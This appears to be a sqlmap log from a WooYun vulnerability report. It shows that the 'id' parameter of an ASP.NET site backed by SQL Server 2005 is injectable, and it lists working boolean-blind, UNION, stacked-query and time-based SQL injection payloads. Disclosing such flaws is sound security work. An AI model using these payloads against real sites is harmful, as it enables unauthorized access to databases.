 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: do=show&id=587 AND 5197=5197

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: do=show&id=-9529 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHA
R(113)+CHAR(122)+CHAR(113)+CHAR(106)+CHAR(121)+CHAR(69)+CHAR(111)+CHAR(110)+CHAR
(67)+CHAR(97)+CHAR(100)+CHAR(67)+CHAR(109)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(11
8)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: do=show&id=587; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: do=show&id=587 WAITFOR DELAY '0:0:5'--
---
[09:28:11] [INFO] testing Microsoft SQL Server
[09:28:11] [INFO] confirming Microsoft SQL Server
[09:28:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org